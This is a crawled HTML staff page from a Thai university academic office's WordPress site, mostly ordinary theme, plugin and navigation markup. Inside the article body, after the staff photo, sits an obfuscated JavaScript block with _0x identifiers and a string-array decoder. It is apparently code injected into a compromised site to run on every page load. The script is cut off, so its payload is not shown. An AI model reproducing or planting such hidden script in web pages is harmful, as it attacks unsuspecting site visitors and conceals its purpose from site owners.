

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mcukk.com/vichakarn/?page_id=3229
body_size: 57828
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>บุคลากรสำนักวิชาการ - สำนักวิชาการวิทยาเขตขอนแก่น</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="http://www.mcukk.com/vichakarn/xmlrpc.php" />
	
<link rel="shortcut icon" href="http://www.mcukk.com/vichakarn/wp-content/uploads/2018/01/favicon.ico" />	

	

<!-- This site is optimized with the Yoast SEO plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.mcukk.com/vichakarn/?page_id=3229" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="บุคลากรสำนักวิชาการ - สำนักวิชาการวิทยาเขตขอนแก่น" />
<meta property="og:url" content="http://www.mcukk.com/vichakarn/?page_id=3229" />
<meta property="og:site_name" content="สำนักวิชาการวิทยาเขตขอนแก่น" />
<meta property="og:image" content="http://www.mcukk.com/vichakarn/wp-content/uploads/2021/09/personal3-787x1024.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="บุคลากรสำนักวิชาการ - สำนักวิชาการวิทยาเขตขอนแก่น" />
<meta name="twitter:image" content="http://www.mcukk.com/vichakarn/wp-content/uploads/2021/09/personal3-787x1024.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="สำนักวิชาการวิทยาเขตขอนแก่น &raquo; Feed" href="http://www.mcukk.com/vichakarn/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="สำนักวิชาการวิทยาเขตขอนแก่น &raquo; Comments Feed" href="http://www.mcukk.com/vichakarn/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.mcukk.com\/vichakarn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.2"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='login-with-ajax-css'  href='http://www.mcukk.com/vichakarn/wp-content/plugins/login-with-ajax/widget/widget.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.mcukk.com/vichakarn/wp-includes/css/dashicons.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='http://www.mcukk.com/vichakarn/wp-includes/css/jquery-ui-dialog.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.mcukk.com/vichakarn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='http://www.mcukk.com/vichakarn/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.13' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.mcukk.com/vichakarn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='smartmag-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400,400Italic,600,700|Roboto+Slab|Merriweather:300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='http://www.mcukk.com/vichakarn/wp-content/themes/smart-mag/smart-mag/style.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='http://www.mcukk.com/vichakarn/wp-content/themes/smart-mag/smart-mag/css/responsive.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='http://www.mcukk.com/vichakarn/wp-content/themes/smart-mag/smart-mag/css/prettyPhoto.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='http://www.mcukk.com/vichakarn/wp-content/themes/smart-mag/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A400%2C300&#038;ver=4.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css'  href='http://www.mcukk.com/vichakarn/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css'  href='http://www.mcukk.com/vichakarn/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='http://www.mcukk.com/vichakarn/wp-content/plugins/seed-fonts/fonts/sarabun/font.css?ver=4.5.2' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "sarabun", sans-serif; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='http://www.mcukk.com/vichakarn/wp-content/plugins/seed-fonts/fonts/sarabun/font.css?ver=4.5.2' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "sarabun", sans-serif; font-size: 16px; line-height: 1.6; }
</style>
<link rel='stylesheet' id='custom-css-css'  href='http://www.mcukk.com/vichakarn/?__custom_css=1&#038;ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='http://www.mcukk.com/vichakarn/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='http://www.mcukk.com/vichakarn/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='http://www.mcukk.com/vichakarn/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=2.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='http://www.mcukk.com/vichakarn/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=2.11.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-includes/js/jquery/jquery.js?ver=1.12.3'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"http:\/\/www.mcukk.com\/vichakarn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/plugins/login-with-ajax/widget/login-with-ajax.js?ver=3.1.5'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.5'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/plugins/wp-retina-2x/js/picturefill.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/vichakarn/wp-content/themes/smart-mag/smart-mag/js/jquery.prettyPhoto.js?ver=4.5.2'></script>
<link rel='https://api.w.org/' href='http://www.mcukk.com/vichakarn/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mcukk.com/vichakarn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mcukk.com/vichakarn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.2" />
<link rel='shortlink' href='http://www.mcukk.com/vichakarn/?p=3229' />
<link rel="alternate" type="application/json+oembed" href="http://www.mcukk.com/vichakarn/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.mcukk.com%2Fvichakarn%2F%3Fpage_id%3D3229" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mcukk.com/vichakarn/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.mcukk.com%2Fvichakarn%2F%3Fpage_id%3D3229&#038;format=xml" />

		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-78517863-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid', 'linkid.js');
			ga('set', 'anonymizeIP', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

		<!-- <meta name="NextGEN" version="3.0.1" /> -->


<!-- EventON Version -->
<meta name="generator" content="EventON 2.3.21" />

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.mcukk.com/vichakarn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.mcukk.com/vichakarn/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="description" content="สำนักวิชาการ มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย วิทยาเขตขอนแก่น" />
<meta name="keywords" content="มจร,มหาจุฬา ขอนแก่น,มหาจุฬาฯ,วิทยาลัยสงฆ์ ขอนแก่น, จารุวรรณ" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!--[if lt IE 9]>
<script src="http://www.mcukk.com/vichakarn/wp-content/themes/smart-mag/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78517863-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/th_TH/sdk.js#xfbml=1&version=v2.12';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<link rel='stylesheet' id='eventon_dynamic_styles-css'  href='http://www.mcukk.com/vichakarn/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.5.2' type='text/css' media='all' />
</head>


<body class="page page-id-3229 page-template-default page-builder full no-sidebar has-nav-dark wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
								<div class="trending-ticker">
					<span class="heading">Trending</span>

					<ul>
												
												
							<li><a href="http://www.mcukk.com/vichakarn/?p=3272" title="ขอแสดงความยินดีกับบัณฑิต รุ่นที่ ๖๙ มหาบัณฑิตรุ่นที่ ๓๔ ดุษฎีบัณฑิตรุ่นที่ ๒๐">ขอแสดงความยินดีกับบัณฑิต รุ่นที่ ๖๙ มหาบัณฑิตรุ่นที่ ๓๔ ดุษฎีบัณฑิตรุ่นที่ ๒๐</a></li>
						
												
							<li><a href="http://www.mcukk.com/vichakarn/?p=3251" title="การใช้งานห้องสมุด MCUKK e-Book">การใช้งานห้องสมุด MCUKK e-Book</a></li>
						
												
							<li><a href="http://www.mcukk.com/vichakarn/?p=3245" title="โครงการบรรพชาสามเณรภาคฤดูร้อน ประจำปี 2566">โครงการบรรพชาสามเณรภาคฤดูร้อน ประจำปี 2566</a></li>
						
												
							<li><a href="http://www.mcukk.com/vichakarn/?p=3240" title="การตรวจประเมินการปฏิบัติงานส่วนงานสนับสนุนฯ">การตรวจประเมินการปฏิบัติงานส่วนงานสนับสนุนฯ</a></li>
						
												
							<li><a href="http://www.mcukk.com/vichakarn/?p=3222" title="การตรวจประเมินคุณภาพการศึกษาภายใน ปีการศึกษา 2562">การตรวจประเมินคุณภาพการศึกษาภายใน ปีการศึกษา 2562</a></li>
						
												
							<li><a href="http://www.mcukk.com/vichakarn/?p=3207" title="mcu mail สำหรับนิสิต">mcu mail สำหรับนิสิต</a></li>
						
												
							<li><a href="http://www.mcukk.com/vichakarn/?p=3201" title="โครงการอบรมเชิงปฏิบัติการการจัดการเรียนการสอนบนระบบออนไลน์">โครงการอบรมเชิงปฏิบัติการการจัดการเรียนการสอนบนระบบออนไลน์</a></li>
						
												
							<li><a href="http://www.mcukk.com/vichakarn/?p=3166" title="อยู่บ้านช่วงโควิด อ่าน e-Book ฟรี">อยู่บ้านช่วงโควิด อ่าน e-Book ฟรี</a></li>
						
												
											</ul>
				</div>
				
									
					
		<div class="search">
			<form role="search" action="http://www.mcukk.com/vichakarn/" method="get">
				<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..."/>
				<button class="search-button" type="submit"><i class="fa fa-search"></i></button>
			</form>
		</div> <!-- .search -->					
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="centered">
			
				<div class="title">
							<a href="http://www.mcukk.com/vichakarn/" title="สำนักวิชาการวิทยาเขตขอนแก่น" rel="home" class">
		
														
								
				<img src="http://www.mcukk.com/vichakarn/wp-content/uploads/2020/04/new_head.jpg" class="logo-image" alt="สำนักวิชาการวิทยาเขตขอนแก่น"  />
					 
						
		</a>				</div>
				
								
			</header>
				
							
				
<div class="navigation-wrap cf">

	<nav class="navigation cf nav-dark">
	
		<div class>
		
			<div class="mobile" data-type="classic" data-search="1">
				<a href="#" class="selected">
					<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
				</a>
			</div>
			
			<div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="http://www.mcukk.com/vichakarn/">หน้าหลัก</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2610"><a href="#">เกี่ยวกับสำนัก</a>
<ul class="sub-menu">
	<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href="http://www.mcukk.com/vichakarn/?page_id=16">ประวัติสำนักวิชาการ</a></li>
	<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="http://www.mcukk.com/vichakarn/?page_id=2018">ปรัชญา วิสัยทัศน์ พันธกิจ</a></li>
	<li id="menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="http://www.mcukk.com/vichakarn/?page_id=3197">โครงสร้างการบริหาร</a></li>
	<li id="menu-item-3172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3172"><a href="http://#">แผนงาน</a>
	<ul class="sub-menu">
		<li id="menu-item-3173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3173"><a href="http://#">แผนยุทธศาสตร์สำนักวิชาการ</a></li>
		<li id="menu-item-3174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3174"><a href="http://#">แผนปฏิบัติการประจำปี</a></li>
		<li id="menu-item-3175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3175"><a href="http://#">แผนพัฒนาบุคลากรสำนัก</a></li>
		<li id="menu-item-3176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3176"><a href="http://#">แผนการจัดการความรู้</a></li>
		<li id="menu-item-3177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3177"><a href="http://#">แผนการจัดการความเสี่ยง</a></li>
		<li id="menu-item-3179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3179"><a href="http://#">แผนพัฒนางานทะเบียนและวัดผล</a></li>
		<li id="menu-item-3180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3180"><a href="http://#">แผนพัฒนางานห้องสมุดและสารสนเทศ</a></li>
		<li id="menu-item-3181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3181"><a href="http://#">แผนวิจัยและการสร้างนวัตกรรม</a></li>
		<li id="menu-item-3182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3182"><a href="http://#">แผนงานประกันคุณภาพการศึกษา</a></li>
		<li id="menu-item-3183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3183"><a href="http://#">แผนบริการวิชาการแก่สังคม</a></li>
		<li id="menu-item-3184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3184"><a href="http://#">แผนทำนุบำรุงศิลปวัฒนธรรม</a></li>
	</ul>
</li>
	<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3229 current_page_item menu-item-3232"><a href="http://www.mcukk.com/vichakarn/?page_id=3229">บุคลากรสำนักวิชาการ</a></li>
</ul>
</li>
<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2071"><a href="http://www.mcukk.com/vichakarn/?page_id=1295">หน่วยงานภายใน</a>
<ul class="sub-menu">
	<li id="menu-item-3163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3163"><a href="http://www.mcukk.com/vichakarn/reg/">กลุ่มงานทะเบียนและวัดผล</a></li>
	<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="http://www.mcukk.com/library/">กลุ่มงานห้องสมุดและสารสนเทศ</a></li>
	<li id="menu-item-3165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3165"><a href="http://www.mcukk.com/vichakarn/research_qa/">กลุ่มงานวิจัยและประกันคุณภาพการศึกษา</a></li>
	<li id="menu-item-3169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3169"><a href="http://mcukk.com/vichakarn/promote_bud/">กลุ่มงานส่งเสริมพระพุทธศาสนาและบริการสังคม</a></li>
</ul>
</li>
<li id="menu-item-3017" class="menu-item menu-item-type-12 menu-item-object-custom menu-item-has-children menu-item-3017"><a>งานตามพันธกิจ</a>
<ul class="sub-menu">
	<li id="menu-item-3091" class="menu-item menu-item-type-13 menu-item-object-custom menu-item-3091"><a>หอพุทธศิลป์</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-14 menu-item-object-custom menu-item-3092"><a>หอจดหมายเหตุ</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-15 menu-item-object-custom menu-item-3095"><a>ฐานข้อมูลศิลปะและวัฒนธรรมอีสาน</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-16 menu-item-object-custom menu-item-3096"><a>สำนักงานพระสอนศีลธรรมในโรงเรียน</a></li>
	<li id="menu-item-3185" class="menu-item menu-item-type-17 menu-item-object-custom menu-item-3185"><a>ระบบสารสนเทศงานวิจัย</a></li>
</ul>
</li>
<li id="menu-item-3187" class="menu-item menu-item-type-31 menu-item-object-custom menu-item-has-children menu-item-3187"><a>ระบบ Online</a>
<ul class="sub-menu">
	<li id="menu-item-3195" class="menu-item menu-item-type-32 menu-item-object-custom menu-item-3195"><a>กฏหมายต่างๆ ที่เกี่ยวข้อง</a></li>
	<li id="menu-item-3188" class="menu-item menu-item-type-33 menu-item-object-custom menu-item-3188"><a>สารบรรณอิเล็กทรอนิกส์</a></li>
	<li id="menu-item-3189" class="menu-item menu-item-type-34 menu-item-object-custom menu-item-3189"><a>ประเมินผลการปฏิบัติงานบุคลากร</a></li>
	<li id="menu-item-3190" class="menu-item menu-item-type-35 menu-item-object-custom menu-item-3190"><a>คลังเอกสารประกันคุณภาพ ระดับวิทยาเขต</a></li>
	<li id="menu-item-3191" class="menu-item menu-item-type-36 menu-item-object-custom menu-item-3191"><a>คลังเอกสารประกันคุณภาพ ระดับหลักสูตร</a></li>
	<li id="menu-item-3192" class="menu-item menu-item-type-37 menu-item-object-custom menu-item-3192"><a>ระบบสารสนเทศงานวิจัย</a></li>
	<li id="menu-item-3193" class="menu-item menu-item-type-38 menu-item-object-custom menu-item-3193"><a>ระบบประเมินออนไลน์</a></li>
	<li id="menu-item-3194" class="menu-item menu-item-type-39 menu-item-object-custom menu-item-3194"><a>ระบบฐานข้อมูลศิษย์เก่า</a></li>
</ul>
</li>
<li id="menu-item-3085" class="menu-item menu-item-type-40 menu-item-object-custom menu-item-has-children menu-item-3085"><a>เชื่อมโยงภายใน</a>
<ul class="sub-menu">
	<li id="menu-item-3093" class="menu-item menu-item-type-41 menu-item-object-custom menu-item-3093"><a>สถาบันวิจัยพุทธศาสตร์</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-42 menu-item-object-custom menu-item-3094"><a>สำนักทะเบียนและวัดผล</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-43 menu-item-object-custom menu-item-3097"><a>สำนักส่งเสริมพระพุทธศาสนาฯ</a></li>
	<li id="menu-item-3098" class="menu-item menu-item-type-44 menu-item-object-custom menu-item-3098"><a>สำนักหอสมุดและเทคโนโลยีฯ</a></li>
	<li id="menu-item-3099" class="menu-item menu-item-type-45 menu-item-object-custom menu-item-3099"><a>กองวิชาการ</a></li>
	<li id="menu-item-3100" class="menu-item menu-item-type-46 menu-item-object-custom menu-item-3100"><a>สำนักงานประกันคุณภาพ</a></li>
</ul>
</li>
</ul></div>			
				
		</div>
		
	</nav>

		
</div>				
							
		</div>
		
				
	</div>	
	<div class="breadcrumbs-wrap">
		
		<div class="wrap">
		<div class="breadcrumbs"><span class="location">You are at:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.mcukk.com/vichakarn/"><span itemprop="title">Home</span></a></span><span class="delim">&raquo;</span><span class="current">บุคลากรสำนักวิชาการ</span></div>		</div>
		
	</div>


<div class="main wrap cf">

	<div class="row">
		<div class="col-8 main-content">
			
			
			<article id="post-3229" class="post-3229 page type-page status-publish">

						
				<header class="post-header">				
					
								
					<h1 class="main-heading">
						บุคลากรสำนักวิชาการ					</h1>
				</header><!-- .post-header -->
				
					
			<div class="post-content">			
				
				<p><img class="alignnone size-large wp-image-3276" src="http://www.mcukk.com/vichakarn/wp-content/uploads/2021/09/personal3-787x1024.jpg" alt="personal3" width="702" height="913" data-id="3276" srcset="http://www.mcukk.com/vichakarn/wp-content/uploads/2021/09/personal3-787x1024.jpg 787w, http://www.mcukk.com/vichakarn/wp-content/uploads/2021/09/personal3-231x300.jpg 231w, http://www.mcukk.com/vichakarn/wp-content/uploads/2021/09/personal3-768x999.jpg 768w, http://www.mcukk.com/vichakarn/wp-content/uploads/2021/09/personal3.jpg 1125w, http://www.mcukk.com/vichakarn/wp-content/uploads/2021/09/personal3-231x300@2x.jpg 462w" sizes="(max-width: 702px) 100vw, 702px" /><br />
<script>// <![CDATA[
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 